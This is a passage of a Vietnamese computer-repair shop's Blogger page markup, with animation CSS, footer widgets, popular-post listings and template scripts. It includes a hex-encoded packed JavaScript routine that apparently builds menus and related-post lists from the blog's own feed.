        opacity:.2
    }
}

@keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}

@keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}
</style>
<div class="hotline">
    <div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
        <div class="phonering-alo-ph-circle"></div>
        <div class="phonering-alo-ph-circle-fill"></div>
        <div class="phonering-alo-ph-img-circle">
            <a class="pps-btn-img " title="Liên hệ" href="tel:0935 294 856"> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXtP5LBVZZl4zsYZG2rzMoTdu_qwiHELIU035BVVWqcye_nMsdhTvvoWHX5W6r0SUgy2BrtqOflzL7gy0A4LIaB6UxlJO8ZV6AGgMIWHD52TH_09fiJllweR1s32YMxRS0UZAr1aGzhm_/s1600/v8TniL3.png" alt="Liên hệ" width="50" class="img-responsive"/> </a>
        </div>
    </div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<center><img alt="Fast blog" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhawjhAQmdqyOCoKsEt44TgyjVxYwVkro0hlOybJ1dOpRWW7ILUiPIkP1tGZclZLK8IkGD-LfLuoWHhg7pbrWzItAayqA7uPK-u3798lj6-bN4leX4HOoOqmNbI_9BaeAiuW5jwyS5zZHYB/s1600/suamaytinhquynhon.png" / /><br /></center><p>Trần Minh Computer là cửa hàng chuyên sửa chữa máy in, máy tính, nạp mực in chuyên nghiệp uy tín ở Quy Nhơn Bình Đinh, với đội ngũ kỹ thuật viên nhiều năm kinh nghiệm cùng với đó là dịch vụ tận nơi ở TP.Quy Nhơn Bình Định sẽ mang đến cho quý khách sự yên tâm và tiện lợi khi sử dụng dịch vụ của chúng tôi.</p>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Alexa</h2>
<div class='widget-content'>
<a href="http://www.alexa.com/siteinfo/www.suamaytinhquynhon.com" title="Alexa Site Stats Widget"><script src="//xslt.alexa.com/site_stats/js/t/a?url=www.suamaytinhquynhon.com" type="text/javascript"></script></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20chuyen%20nghiep'>bom muc in chuyen nghiep</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20quy%20nhon%20binh%20dinh'>bom muc in quy nhon binh dinh</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20tan%20nha%20quy%20nhon'>bom muc in tan nha quy nhon</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/nap%20muc%20tan%20nha%20quy%20nhon'>nap muc tan nha quy nhon</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/s%E1%BB%ADa%20m%C3%A1y%20in%20chuy%C3%AAn%20nghi%E1%BB%87p%20quy%20nh%C6%A1n'>sửa máy in chuyên nghiệp quy nhơn</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/s%E1%BB%ADa%20m%C3%A1y%20in%20t%E1%BA%A1i%20nh%C3%A0%20quy%20nh%C6%A1n%20b%C3%ACnh%20%C4%91%E1%BB%8Bnh'>sửa máy in tại nhà quy nhơn bình định</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/thay%20muc%20may%20in%20tai%20quy%20nhon'>thay muc may in tai quy nhon</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' target='_blank'>
<img alt='Sửa máy tính tại nhà uy tín Quy Nhơn ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/w72-h72-p-k-no-nu/TR%E1%BA%A6N%20MINH%20computer.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>Sửa máy tính tại nhà uy tín Quy Nhơn </a></div>
<div class='item-snippet'>Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị&#160; Sửa máy tính tại nhà uy tín? &#160; Liên hệ ngay: &#160; 0935.294.856 &#160; sẽ có kỹ thuật viên &#160; Trầ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' target='_blank'>
<img alt='Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w72-h72-p-k-no-nu/sua%20laptop%20quy%20nhon%20(75).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định</a></div>
<div class='item-snippet'>THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU? HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU? Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html' target='_blank'>
<img alt='Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivXHixMhc2Lv-CSWW310visRqwLnaTRfDsgTiZGqYM0W-81dpRXZVFPY8Ualwgkj4wxG7Sr0OgJhOf-D5Y_LEQvu3gUFYqbb38qlTqGXtpmLcwy0L9DFGhh_O8QRfokxKQ7JXYf2kEDpM8tfrF-MaS88oQm6Bqn-7fmFlXgxz-64lpuabg73am5twb/w72-h72-p-k-no-nu/thay%20loa%20laptop%201.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN</a></div>
<div class='item-snippet'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN Loa laptop không phải là bộ phận quan trọng nhưng nếu không có sẽ rất bất tiện khi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html' target='_blank'>
<img alt='SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPE0BxWX1MunuqsCyfmYf4geaQnomN4-3SDmLItpbKXODr5in69nd_zvpXvIXi5up9EdhpbGLy6JRkDktRVM1josYVheqB2SX1V8_BAXg8BPjMeoRED997Swwie1NEMFhLKAORO4zhgdQ7EMpY-0yoSeGiZlA2eydpnvUDlv8SobyJ7th4EoUFNAS/w72-h72-p-k-no-nu/sua%20may%20tinh%20tan%20nha%20quy%20nhon%20(5).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN</a></div>
<div class='item-snippet'> Dịch vụ Sửa Máy Tính Tại Nhà QUY NHƠN &#8211; Trung Tâm Sửa PC Laptop Uy Tín. Khi máy vi tính gặp sự cố, kỹ thuật viên sửa máy tính tại nhà TRẦN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html' target='_blank'>
<img alt='Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8L1UfwRXfg4NORwFrduNYe52dKq_ZOzNnEawUPm9dEGx4IzRhGNmVdLJ0EvtslS3JglLQtJIF-Gi_cpFng9iEPOTNEzV7xQ_wJrpCNAb2QTTRBNusXrB52JLwGwGPiNPEfu6gh_xCiUN5WKOCkrAJLX1cI_U124bmlgfus3T1v_N6SdfCGP1wpU9/w72-h72-p-k-no-nu/suamaytinhquynhonbia.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer</a></div>
<div class='item-snippet'>Địa chỉ sửa máy tính tại TP Quy Nhơn uy tín, chất lượng Máy tính, laptop là thiết bị văn phòng không thể thiếu được trong cuộc sống hàng ngà...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                        Copyright &#169; 2022 <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='https://www.tranminhcomputer.com/' id='mycontent' title='Free Blogger Templates'>Trần Minh Computer</a> | All Rights Reserved<a href='https://www.tranminhcomputer.com/' rel='dofollow' target='_blank'>.</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>


</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiCYoHNHgOMGC4HHFTEUP9wIfD_KaagrGPaZsYhyphenhyphenavZ_KGalfgR9hzFzDispwPfl4YeTkBBZwZSmquKIhkpSRHMSMfJUX10ye_o83YREoMXxCgQPLgr8erOGU0xb3Qt6yizKN7yJ6_oS8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _clwFIL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x24\x28\x32\x30\x29\x2e\x33\x68\x28\x4b\x28\x24\x29\x7b\x32\x20\x6b\x3d\x2d\x31\x2c\x6f\x3d\x22\x22\x2c\x70\x3d\x22\x22\x3b\x24\x28\x22\x23\x31\x37\x22\x29\x2e\x54\x28\x22\x4e\x22\x29\x2e\x54\x28\x22\x4f\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x31\x34\x28\x32\x20\x4d\x3d\x24\x28\x41\x29\x2e\x4d\x28\x29\x2c\x56\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x61\x22\x29\x2e\x44\x28\x22\x49\x22\x29\x2c\x78\x3d\x30\x2c\x7a\x3d\x30\x3b\x7a\x3c\x4d\x2e\x31\x63\x26\x26\x28\x78\x3d\x4d\x2e\x31\x43\x28\x22\x31\x53\x22\x2c\x78\x29\x2c\x2d\x31\x21\x3d\x78\x29\x3b\x7a\x2b\x2b\x29\x78\x2b\x2b\x3b\x6c\x28\x5a\x3d\x7a\x2c\x5a\x3e\x6b\x26\x26\x28\x6f\x2b\x3d\x22\x3c\x4e\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x4e\x3e\x22\x29\x2c\x5a\x3c\x6b\x29\x7b\x31\x54\x3d\x6b\x2d\x5a\x3b\x31\x34\x28\x32\x20\x7a\x3d\x30\x3b\x7a\x3c\x31\x54\x3b\x7a\x2b\x2b\x29\x6f\x2b\x3d\x22\x3c\x2f\x4e\x3e\x3c\x2f\x4f\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4e\x3e\x3c\x2f\x4f\x3e\x22\x7d\x4d\x3d\x4d\x2e\x42\x28\x2f\x31\x53\x2f\x32\x67\x2c\x22\x22\x29\x2c\x6f\x2b\x3d\x22\x3c\x4f\x3e\x3c\x61\x20\x49\x3d\x5c\x27\x22\x2b\x56\x2b\x22\x5c\x27\x3e\x22\x2b\x4d\x2b\x22\x3c\x2f\x61\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x4f\x3e\x3c\x61\x20\x49\x3d\x5c\x27\x22\x2b\x56\x2b\x22\x5c\x27\x3e\x22\x3b\x31\x34\x28\x32\x20\x7a\x3d\x30\x3b\x7a\x3c\x5a\x3b\x7a\x2b\x2b\x29\x70\x2b\x3d\x22\x22\x3b\x70\x2b\x3d\x4d\x2b\x22\x3c\x2f\x61\x3e\x22\x2c\x6b\x3d\x5a\x7d\x29\x3b\x31\x34\x28\x32\x20\x78\x3d\x30\x3b\x6b\x3e\x3d\x78\x3b\x78\x2b\x2b\x29\x6f\x2b\x3d\x22\x3c\x2f\x4e\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4e\x3e\x22\x2c\x30\x21\x3d\x78\x26\x26\x28\x6f\x2b\x3d\x22\x3c\x2f\x4f\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4f\x3e\x22\x29\x3b\x24\x28\x22\x23\x31\x37\x20\x2e\x31\x51\x22\x29\x2e\x31\x41\x28\x70\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x3e\x20\x2e\x31\x51\x20\x3e\x20\x4e\x22\x29\x2e\x44\x28\x22\x31\x75\x22\x2c\x22\x31\x4f\x22\x29\x2c\x32\x6e\x28\x5c\x27\x31\x4f\x5c\x27\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x4e\x20\x3e\x20\x4f\x20\x3e\x20\x4e\x22\x29\x2e\x31\x35\x28\x22\x4f\x22\x29\x2e\x31\x65\x28\x22\x31\x35\x22\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x2e\x31\x70\x22\x29\x2e\x44\x28\x22\x58\x22\x2c\x22\x31\x48\x3a\x31\x49\x21\x31\x33\x3b\x22\x29\x7d\x29\x3b\x24\x28\x22\x2e\x31\x71\x20\x2e\x31\x46\x20\x2e\x31\x70\x2d\x59\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x32\x20\x76\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x38\x22\x29\x2c\x62\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x79\x22\x29\x2c\x6e\x3d\x24\x28\x41\x29\x2e\x32\x7a\x28\x22\x32\x76\x22\x29\x2e\x4d\x28\x29\x2c\x52\x3d\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x44\x28\x22\x31\x75\x22\x29\x2c\x31\x56\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x47\x22\x29\x3b\x6c\x28\x31\x56\x2e\x50\x28\x5c\x27\x52\x5c\x27\x29\x29\x7b\x24\x2e\x32\x70\x28\x7b\x56\x3a\x22\x2f\x32\x6d\x2f\x32\x73\x2f\x31\x32\x2f\x2d\x2f\x22\x2b\x76\x2b\x22\x3f\x32\x6f\x3d\x32\x77\x2d\x31\x42\x2d\x32\x44\x26\x32\x46\x2d\x32\x6a\x3d\x33\x22\x2c\x31\x47\x3a\x5c\x27\x32\x6b\x5c\x27\x2c\x32\x78\x3a\x22\x32\x75\x22\x2c\x32\x74\x3a\x4b\x28\x65\x29\x7b\x32\x20\x75\x3d\x22\x22\x3b\x32\x20\x68\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x32\x31\x22\x3e\x5c\x27\x3b\x31\x34\x28\x32\x20\x69\x3d\x30\x3b\x69\x3c\x65\x2e\x45\x2e\x46\x2e\x31\x63\x3b\x69\x2b\x2b\x29\x7b\x31\x34\x28\x32\x20\x6a\x3d\x30\x3b\x6a\x3c\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x2e\x31\x63\x3b\x6a\x2b\x2b\x29\x7b\x6c\x28\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x5b\x6a\x5d\x2e\x32\x39\x3d\x3d\x22\x32\x72\x22\x29\x7b\x75\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x5b\x6a\x5d\x2e\x49\x3b\x32\x71\x7d\x7d\x6c\x28\x22\x59\x22\x31\x42\x20\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x29\x32\x20\x51\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x59\x2e\x24\x74\x3b\x47\x20\x6c\x28\x22\x31\x45\x22\x31\x42\x20\x32\x45\x29\x32\x20\x51\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x45\x2e\x24\x74\x3b\x47\x20\x32\x20\x51\x3d\x22\x22\x3b\x32\x20\x59\x3d\x2f\x3c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x2e\x42\x28\x59\x2c\x22\x22\x29\x2c\x51\x2e\x31\x63\x3e\x32\x79\x26\x26\x28\x51\x3d\x22\x22\x2b\x51\x2e\x31\x62\x28\x30\x2c\x32\x41\x29\x2b\x22\x2e\x2e\x2e\x22\x29\x3b\x32\x20\x67\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x6d\x2e\x24\x74\x3b\x32\x20\x73\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x42\x5b\x30\x5d\x2e\x32\x43\x3b\x32\x20\x79\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x63\x5b\x30\x5d\x2e\x32\x65\x2e\x24\x74\x3b\x32\x20\x64\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x64\x2e\x24\x74\x2c\x74\x3d\x64\x2e\x31\x62\x28\x30\x2c\x34\x29\x2c\x77\x3d\x64\x2e\x31\x62\x28\x35\x2c\x37\x29\x2c\x66\x3d\x64\x2e\x31\x62\x28\x38\x2c\x31\x30\x29\x2c\x72\x3d\x32\x68\x5b\x32\x69\x28\x77\x2c\x31\x30\x29\x5d\x2b\x5c\x27\x20\x5c\x27\x2b\x66\x2b\x5c\x27\x2c\x20\x5c\x27\x2b\x74\x3b\x32\x20\x63\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x59\x2e\x24\x74\x3b\x32\x20\x24\x63\x3d\x24\x28\x5c\x27\x3c\x39\x3e\x5c\x27\x29\x2e\x31\x41\x28\x63\x29\x3b\x6c\x28\x63\x2e\x31\x43\x28\x22\x2f\x2f\x31\x78\x2e\x32\x6c\x2e\x31\x61\x2f\x32\x66\x2f\x22\x29\x3e\x2d\x31\x29\x7b\x32\x20\x70\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x62\x24\x32\x61\x2e\x56\x3b\x32\x20\x6b\x3d\x70\x7d\x47\x20\x6c\x28\x63\x2e\x31\x43\x28\x22\x3c\x6d\x22\x29\x3e\x2d\x31\x29\x7b\x32\x20\x71\x3d\x24\x63\x2e\x54\x28\x5c\x27\x6d\x3a\x31\x57\x5c\x27\x29\x2e\x44\x28\x5c\x27\x31\x31\x5c\x27\x29\x3b\x32\x20\x6b\x3d\x71\x7d\x47\x7b\x32\x20\x6b\x3d\x31\x76\x7d\x6c\x28\x69\x3d\x3d\x31\x29\x7b\x68\x2b\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x31\x57\x22\x3e\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x32\x31\x2d\x32\x36\x22\x3e\x3c\x39\x20\x36\x3d\x22\x32\x48\x2d\x32\x4c\x20\x33\x39\x2d\x33\x61\x20\x33\x62\x22\x3e\x3c\x69\x20\x33\x63\x2d\x33\x64\x3d\x22\x33\x65\x22\x20\x36\x3d\x22\x31\x52\x20\x31\x52\x2d\x33\x66\x2d\x6f\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x52\x2d\x31\x73\x22\x3e\x3c\x61\x20\x36\x3d\x22\x4c\x2d\x6d\x22\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x20\x58\x3d\x22\x31\x69\x3a\x56\x28\x5c\x27\x2b\x6b\x2b\x5c\x27\x29\x20\x31\x79\x2d\x31\x50\x20\x31\x6a\x20\x31\x6a\x3b\x31\x69\x2d\x31\x72\x3a\x20\x31\x4e\x22\x3e\x3c\x4a\x20\x36\x3d\x22\x31\x4d\x2d\x31\x4c\x22\x2f\x3e\x3c\x2f\x61\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x31\x38\x22\x3e\x3c\x61\x20\x36\x3d\x22\x31\x4b\x20\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x20\x49\x3d\x22\x2f\x31\x4a\x2f\x31\x38\x2f\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x73\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x33\x38\x2d\x57\x22\x3e\x3c\x31\x6c\x20\